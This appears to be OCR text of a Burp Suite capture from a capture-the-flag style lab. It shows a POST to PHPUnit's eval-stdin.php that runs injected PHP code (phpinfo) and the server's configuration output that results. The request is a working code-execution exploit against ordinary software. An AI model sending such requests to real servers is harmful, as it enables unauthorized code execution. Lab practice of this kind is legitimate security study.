 Request
Pretty Raw Hex \n
1 POST /phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: eci-2ze0xm7xbfw7uza2pyqm.cloudeci1.ichunqiu.com
3 Content-Length: 18
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://eci-2ze0xm7xbfw7uza2pyqm.cloudeci1.ichunqiu.com
7 DNT: 1
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Referer:
http://eci-2ze0xm7xbfw7uza2pyqm.cloudeci1.ichunqiu.com/phpunit/phpunit/
src/Util/PHP/eval-stdin.php
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1703212643;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1703212684
6 Connection: close
7
8 <?php phpinfo();?>
Response
Pretty Raw Hex Render
PHP Version 7.0.33-0ubuntu0.16.04.16
System Linux engine-2 4.19.24-7.34.cbp.al7
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opca
/etc/php/7.0/apache2/conf.d/20-cale
/etc/php/7.0/apache2/conf.d/20-exif.
ftp.ini, /etc/php/7.0/apache2/conf.d/2
/etc/php/7.0/apache2/conf.d/20-json
posix.ini, /etc/php/7.0/apache2/conf.
/etc/php/7.0/apache2/conf.d/20-sock
/etc/php/7.0/apache2/conf.d/20-sysv
/etc/php/7.0/apache2/conf.d/20-toke
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS